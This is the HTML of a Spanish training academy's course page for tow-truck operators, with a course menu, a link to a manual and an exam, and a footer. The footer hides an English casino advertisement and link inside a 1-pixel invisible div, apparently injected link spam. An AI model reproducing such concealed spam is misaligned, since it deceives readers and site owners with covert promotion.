<li id='menu-item-13924'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-instalaciones-solares-fotovoltaicas-o-eolicas-20-horas/">20 Horas</a> </li>
	</ul>
</li>
<li id='menu-item-9445'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-para-trabajos-de-soldadura/">Soldadura</a> 
	<ul class="sub-menu">
<li id='menu-item-11358'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/prl-para-trabajos-de-soldadura-6-horas/">6 Horas</a> </li>
<li id='menu-item-11359'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-soldadura/">20 Horas</a> </li>
	</ul>
</li>
<li id='menu-item-9491'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-para-trabajos-de-solados-alicatados/">Solados y Alicatados</a> 
	<ul class="sub-menu">
<li id='menu-item-11412'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-para-trabajos-de-solados-y-alicatados-6-horas/">6 Horas</a> </li>
<li id='menu-item-11415'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-prl-solados-y-alicatados/">20 Horas</a> </li>
	</ul>
</li>
<li id='menu-item-3153'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='1'><a  href="https://academia-formacion.com/cursos-detalle/curso-trabajos-altura-y-verticales/">Trabajos Altura</a> </li>
</ul>
</li>
<li id='menu-item-5349'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0'><a  href="https://academia-formacion.com/otros-cursos/">OTROS CURSOS</a> 
<ul class="sub-menu">
<li id='menu-item-8444'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/cursos-servicios-socioculturales-y-a-la-comunidad/">SOCIOCULTURALES y COMUNITARIOS</a> 
	<ul class="sub-menu">
<li id='menu-item-13328'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-bullying/">Acoso Escolar (Bullying)</a> </li>
<li id='menu-item-8374'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-cuidados-sanitarios/">Auxiliar Sanitario</a> </li>
<li id='menu-item-4815'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-primeros-auxilios/">Básico Primeros Auxilios</a> </li>
<li id='menu-item-12321'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-primeros-auxilios-mascotas/">Básico Primeros Auxilios Mascotas</a> </li>
<li id='menu-item-10361'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-cuidadores-de-pacientes-con-demencias/">Cuidadores de Personas con Demencias</a> </li>
<li id='menu-item-8385'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-empleo-de-domestico/">Empleo Doméstico</a> </li>
<li id='menu-item-17540'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-formador-de-formadores/">Formador de Formadores</a> </li>
<li id='menu-item-15777'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-igualdad-de-genero/">Igualdad de Género</a> </li>
<li id='menu-item-15266'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-basico-de-lengua-de-signos/">Lengua de Signos</a> </li>
<li id='menu-item-16068'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-monitor-actividades-extraescolares/">Monitor de Actividades Extraescolares</a> </li>
<li id='menu-item-12320'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-monitor-comedor-escolar/">Monitor de Comedor Escolar</a> </li>
<li id='menu-item-12607'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-monitor-ocio-y-tiempo-libre/">Monitor de Ocio y Tiempo Libre</a> </li>
<li id='menu-item-15681'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-plan-lgtbi/">Plan LGTBI</a> </li>
<li id='menu-item-10549'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-protocolo_acoso-laboral/">Protocolo de Acoso Laboral</a> </li>
<li id='menu-item-8445'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-atencion-sociosanitaria-domicilio/">Sociosanitario en Domicilio</a> </li>
<li id='menu-item-8464'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-atencion-sociosanitaria-instituciones/">Sociosanitario en Instituciones</a> </li>
<li id='menu-item-8797'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-teleasistencia-movil/">Teleasistencia Móvil</a> </li>
<li id='menu-item-10137'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-violencia-de-genero/">Violencia de Género</a> </li>
	</ul>
</li>
<li id='menu-item-8282'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/cursos-comercio-marketing/">ADMINISTRACIÓN y COMERCIO</a> 
	<ul class="sub-menu">
<li id='menu-item-12157'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-atencion-al-cliente/">Atención al Cliente</a> </li>
<li id='menu-item-15836'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-auxiliar-administrativo/">Auxiliar Administrativo</a> </li>
<li id='menu-item-8285'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-auxiliar-almacen/">Auxiliar de Almacén</a> </li>
<li id='menu-item-8284'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-auxiliar-comercio/">Auxiliar de Comercio</a> </li>
<li id='menu-item-14947'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-conserje-a/">Conserje</a> </li>
<li id='menu-item-8283'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-mozo-de-almacen/">Mozo de Almacén</a> </li>
<li id='menu-item-8761'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-teleoperador/">Teleoperador</a> </li>
<li id='menu-item-12579'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-trabajo-en-equipo/">Trabajo en Equipo</a> </li>
<li id='menu-item-8551'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-vigilante/">Vigilante y Seguridad</a> </li>
	</ul>
</li>
<li id='menu-item-8252'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/cursos-formacion-agraria/">AGRICULTURA y MEDIO RURAL</a> 
	<ul class="sub-menu">
<li id='menu-item-13290'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-contra-incendios/">Contra Incendios</a> </li>
<li id='menu-item-12419'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-esparcidora-purin/">Esparcidora Purín</a> </li>
<li id='menu-item-8649'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-fitosanitarios/">Fitosanitarios</a> </li>
<li id='menu-item-12475'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-hidroponia/">Hidroponía</a> </li>
<li id='menu-item-12191'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-huertos-organicos/">Huertos Orgánicos</a> </li>
<li id='menu-item-8253'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-jardineria/">Jardinería</a> </li>
<li id='menu-item-8254'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-motoserrista/">Motoserrista</a> </li>
<li id='menu-item-10328'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-maquinaria-movimiento-tierras/">Movimiento de Tierras</a> </li>
<li id='menu-item-16018'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-peon-agricola/">Peón Agrícola</a> </li>
<li id='menu-item-12350'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-poda-arboles/">Poda de Árboles</a> </li>
<li id='menu-item-13144'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-formacion-agraria/">Prevención Agraria</a> </li>
<li id='menu-item-17688'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-reciclaje/">Residuos y Reciclaje</a> </li>
<li id='menu-item-8599'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/carnet-tractor/">Tractorista</a> </li>
	</ul>
</li>
<li id='menu-item-8176'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/cursos-hosteleria-turismo/">HOSTELERÍA y TURISMO</a> 
	<ul class="sub-menu">
<li id='menu-item-9783'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-alergenos/">Alérgenos</a> </li>
<li id='menu-item-8215'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-animacion-turistica/">Animación Turística</a> </li>
<li id='menu-item-7950'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-camarero/">Carmarero de Restaurante</a> </li>
<li id='menu-item-7986'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-camarero-pisos/">Camarero de Pisos</a> </li>
<li id='menu-item-8186'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-catering/">Catering</a> </li>
<li id='menu-item-7921'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-cocinero/">Cocinero</a> </li>
<li id='menu-item-14052'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-gobernanta-hotel/">Gobernante de Hotel</a> </li>
<li id='menu-item-5546'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-manipulador-alimentos/">Manipulador de Alimentos</a> </li>
<li id='menu-item-8156'  class="menu-item menu-item-type-post_type menu-item-object-products" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-recepcion/">Recepción de Hotel</a> </li>
	</ul>
</li>
<li id='menu-item-17544'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/otros-cursos/">INFORMÁTICA y TIC</a> 
	<ul class="sub-menu">
<li id='menu-item-15583'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-ciberseguridad/">Ciberseguridad</a> </li>
<li id='menu-item-15189'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-ofimatica/">Ofimática</a> </li>
<li id='menu-item-12447'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-proteccion-datos/">Protección de Datos</a> </li>
	</ul>
</li>
<li id='menu-item-12277'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/cursos-de-limpieza/">LIMPIEZA</a> 
	<ul class="sub-menu">
<li id='menu-item-12278'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/carnet-barredora/">Barredor Industrial</a> </li>
<li id='menu-item-15361'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-limpieza-superficies/">Limpieza de Superficies</a> </li>
<li id='menu-item-15297'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-limpieza-centros-sanitarios-y-hospitalarios/">Limpieza en Centros Sanitarios</a> </li>
<li id='menu-item-15358'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-limpieza-profesional/">Limpieza Profesional</a> </li>
<li id='menu-item-12246'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-limpieza-viaria/">Limpieza Viaria</a> </li>
<li id='menu-item-12269'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-limpieza-y-desinfeccion/">Limpieza y Desinfección</a> </li>
<li id='menu-item-15630'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-reciclaje/">Manejo de Residuos y Reciclaje</a> </li>
<li id='menu-item-12390'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-manipulacion-productos-limpieza/">Manipulación Productos de  Limpieza</a> </li>
<li id='menu-item-12220'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-orden-y-limpieza-lugares-de-trabajo/">Orden y Limpieza en el Trabajo</a> </li>
<li id='menu-item-13833'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-personal-limpieza/">Personal de Limpieza</a> </li>
<li id='menu-item-15738'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-seguridad-e-higiene/">Seguridad e Higiene en el Trabajo</a> </li>
	</ul>
</li>
<li id='menu-item-8177'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="https://academia-formacion.com/otros-cursos/">NOVEDADES</a> 
	<ul class="sub-menu">
<li id='menu-item-12578'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-formador-de-formadores/">Formador de Formadores</a> </li>
<li id='menu-item-15678'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-monitor-actividades-extraescolares/">Monitor Actividades Extraescolares</a> </li>
<li id='menu-item-14946'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/lecciones-curso-auxiliar-administrativo/">Auxiliar Administrativo</a> </li>
<li id='menu-item-12446'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='2'><a  href="https://academia-formacion.com/cursos-detalle/curso-peon-agricola/">Peón Agrícola</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-13755'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='0'><a  href="https://academia-formacion.com/bolsa-de-trabajo/">EMPLEO</a> </li>
<li id='menu-item-2789'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0'><a  href="https://academia-formacion.com/contactar/">CONTACTAR</a> </li>
<li id='menu-item-14054'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='0'><a  href="https://www.academy-formation.com/en/courses/">🇱🇷</a> </li>
</ul>    
				</nav>
		
								
			</div><!-- / end .header-right -->


		</div>


				<!-- shortcut buttons -->
		<div id="tools">
			<ul>
				
				
							

				
									<li class="tool-icon search" title="Search"><span class="icon-line-search"></span>
						<div class="widget">
							<form method="get"  action="https://academia-formacion.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form>						</div>
					</li>

				
				
							</ul>

			<ul>
				<li class="tool-icon" title="Toggle Buttons"><span class="icon-plus"></span></li>
			</ul> 

		</div><!-- / end #tools -->

	
	</header>



	<!-- main contents -->
	<div id="main_content">

	
	
	 

						
			
			
							
				
				<div  class="content_row row vc_row wpb_row  alt-style-1 fullwidth has-bg-overlay" style="background-image: url(https://academia-formacion.com/wp-content/uploads/2022/07/CARNET-OPERADOR-GRÚA-DE-AUXILIO-EN-CARRETERA.jpg);background-repeat: repeat;background-size: cover;background-attachment: scroll;background-position: center center;background-color: #f7f7f7;">
	<div class="content-row-video-overlay" style="background-color:rgba(252,252,252,0.01)"></div>

	<div class="content_row_wrapper  fullwidth" style="padding-top:100px;padding-bottom:100px;">
	<div class="vc_col-sm-12 wpb_column vc_column_container" >
		<div class="wpb_wrapper" >
			<div class="vc_empty_space"   style="height: 64px"><span class="vc_empty_space_inner"></span></div><div class="rt_heading_wrapper style-1">
						<h1 class="rt_heading  style-1" ></h1>
					</div>
		</div>
	</div>

</div>
</div>

<div  class="content_row row vc_row wpb_row  alt-style-1 fullwidth border-top border-bottom shadow-top shadow-bottom" >
	
	<div class="content_row_wrapper  default" style="padding-top:80px;padding-bottom:80px;">
	<div class="vc_col-sm-12 wpb_column vc_column_container" >
		<div class="wpb_wrapper" >
			<div class="rt_tabs clearfix  tab-position-1 style-4"  data-tab-position="tab-position-1" data-tab-count="1"><div class="tab-background"></div><ul class="tab_nav hidden-xs"><li class="tab_title  active" id="tab-1-title" data-tab-number="1">CURSO ONLINE OPERADOR GRÚA DE AUXILIO EN VÍAS PÚBLICAS</li></ul><div class="tab_contents"><div class="tab_content_wrapper animation active" id="tab-1" data-tab-content="1">
						<div id="tab-1-inline-title" class="tab_title visible-xs" data-tab-number="1">CURSO ONLINE OPERADOR GRÚA DE AUXILIO EN VÍAS PÚBLICAS</div>
						<div class="tab_content"></p>
<h3 style="text-align: center;"><strong><span style="color: #000000;">LEER MANUAL CURSO OPERADOR<br />
GRÚA DE AUXILIO EN VÍAS PÚBLICAS</span></strong></h3>
<hr />
<p style="text-align: center;"><strong><span style="color: #000000;">Pulsa en el libro para empezar a leer.</span></strong><br />
<span style="color: #000000;"><b style="color: #000000;">Cuando finalices la</b><b style="color: #000000;"> lectura, realiza</b><b style="color: #000000;"> el </b><b>examen</b><b style="color: #000000;">.</b></span></p>
<p style="text-align: center;"><a href="https://academia-formacion.com/wp-content/uploads/2022/09/TEMARIO-CURSO-DE-OPERADOR-GRÚA-DE-AUXILIO-EN-VIAS-PÚBLICAS-pdf.pdf" target="_blank" rel="noopener"><img loading="lazy" class="aligncenter wp-image-11909 size-medium" src="https://academia-formacion.com/wp-content/uploads/2022/09/TEMARIO-MANUAL-CURSO-GRÚA-DE-AUXILIO-211x300.jpeg" alt="" width="211" height="300" srcset="https://academia-formacion.com/wp-content/uploads/2022/09/TEMARIO-MANUAL-CURSO-GRÚA-DE-AUXILIO-211x300.jpeg 211w, https://academia-formacion.com/wp-content/uploads/2022/09/TEMARIO-MANUAL-CURSO-GRÚA-DE-AUXILIO.jpeg 721w" sizes="(max-width: 211px) 100vw, 211px" /></a></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-modern vc_btn3-block vc_btn3 vc_btn3-color-black" title="" href="https://academia-formacion.com/examen-curso-operador-grua-de-auxilio-en-vias-publicas/" rel="noopener"><i class="vc_btn3-icon fa fa-thumbs-o-up"></i> PULSE AQUÍ: REALIZAR EL EXAMEN</a></p>
<p>
</div>
					</div></div></div>
		</div>
	</div>

</div>
</div>

<div  class="content_row row vc_row wpb_row  default-style fullwidth" >
	
	<div class="content_row_wrapper  default" >
	<div class="vc_col-sm-12 wpb_column vc_column_container" >
		<div class="wpb_wrapper" >
			<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
		</div>
	</div>

</div>
</div>
							

			

			

				

	 

</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents fullwidth"><div class="content_row_wrapper clearfix"><div id="footer-column-1" class="col col-sm-3 widgets_holder"><div class="widget_text footer_widget widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align: center;"><img class="alignnone size-full wp-image-5757" src="https://academia-formacion.com/wp-content/uploads/2021/05/satisfacion-calidad-r.png" alt="" width="150" height="45" /></p>
</div></div><div class="footer_widget widget widget_text"><h5>Enlaces de Intéres</h5>			<div class="textwidget"><p><a href="https://www.boe.es/" target="_blank" rel="noopener"><img loading="lazy" class="alignnone wp-image-3018  aligncenter" src="https://academia-formacion.com/wp-content/uploads/2018/06/LOGO-BOE-MINISTERIO-300x73.png" alt="" width="317" height="77" /></a></p>
</div>
		</div><div class="footer_widget widget widget_block"><div style="overflow:hidden;height:1px;">Experience secure and rapid transactions for your gaming needs. An Interac casino provides a reliabl <a href="https://canadle.ca/interac-casino/" target="_blank" rel="noopener">https://canadle.ca/interac-casino/</a> e payment method, allowing for direct transfers from your bank account. Enjoy seamless deposits and withdrawals with this trusted Canadian option.</div></div></div><div id="footer-column-2" class="col col-sm-3 widgets_holder"><div class="footer_widget widget widget_text"><h5>SSL Pago Seguro</h5>			<div class="textwidget"><p style="text-align: center;"><img loading="lazy" class="alignnone size-full wp-image-5757" src="https://academia-formacion.com/wp-content/uploads/2021/05/payment-paypal.png" alt="" width="300" height="73" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-5758 aligncenter" src="https://academia-formacion.com/wp-content/uploads/2021/05/payment-reembolso.png" alt="" width="300" height="73" /></p>
<p><img class="alignnone size-full wp-image-5758 aligncenter" src=https://academia-formacion.com/wp-content/uploads/2021/05/paypal-ssl-card.png alt="" width="300" height="73" /></p>
</div>
		</div></div><div id="footer-column-3" class="col col-sm-3 widgets_holder"><div class="footer_widget widget widget_text"><h5>+ Información</h5>			<div class="textwidget"><p><a href="https://academia-formacion.com/cursos/">Catálogo de Cursos</a><br />
<a href="https://academia-formacion.com/sobre-nosotros/">Sobre Nosotros</a><br />
<a href="https://academia-formacion.com/preguntas-frecuentes/">Preguntas Frecuentes</a><br />
<a href="https://academia-formacion.com/informacion-legal/">Información Legal</a><br />
<a href="https://academia-formacion.com/proteccion-de-datos/">Protección de Datos</a><br />
<a href="https://academia-formacion.com/politica-cookies/">Política de Cookies</a><br />
<a href="https://www.youtube.com/channel/UCUeCt0ZN4mXi6DnYPv_pXJg/videos">Youtube</a><br />
<a href="https://academia-formacion.com/blog/">Blog</a><br />
<a href="https://academia-formacion.com/bolsa-de-trabajo/">Bolsa de Trabajo</a><br />
<a href="https://manipulador-de-alimentos.com/">Curso de Manipulador</a></p>
</div>
		</div></div><div id="footer-column-4" class="col col-sm-3 widgets_holder"><div class="footer_widget widget widget_contact_info"><h5>Contacto</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>Francisco Silvela 110, 28002 Madrid</div></div><div><span class="icon icon-phone"></span><div>910 054 700</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:info@academia-formacion.com">info@academia-formacion.com</a></div></div><div><span class="icon icon-map"></span><div><a href="https://academia-formacion.com/contactar/" title="Contactar">Contactar</a></div></div></div></div><div class="footer_widget widget widget_block widget_media_image">
<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" width="510" height="398" src="https://academia-formacion.com/wp-content/uploads/2024/04/Academia-Formate-Contribuimos-con-el-medio-ambiente-.png" alt="" class="wp-image-14956" srcset="https://academia-formacion.com/wp-content/uploads/2024/04/Academia-Formate-Contribuimos-con-el-medio-ambiente-.png 510w, https://academia-formacion.com/wp-content/uploads/2024/04/Academia-Formate-Contribuimos-con-el-medio-ambiente--300x234.png 300w" sizes="(max-width: 510px) 100vw, 510px" /></figure></div>
</div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar fullwidth"><div class="content_row_wrapper clearfix"><div class="col col-sm-12"><div class="copyright ">Todos los derechos reservados. Copyright © Academia de Formación Fór-mate 2026.</div>  	</div></div></div></footer><!-- / end #footer -->

</div><!-- / end #container --> 

<div class="joinchat joinchat--left" data-settings='{"telephone":"34641221362","mobile_only":false,"button_delay":0,"whatsapp_web":true,"qr":false,"message_views":1,"message_delay":-1,"message_badge":true,"message_send":"","message_hash":"b6fde7b5"}' >
	<div class="joinchat__button" role="button" tabindex="0" aria-label="💬 ¿Necesitas ayuda? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>💬 ¿Necesitas ayuda?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 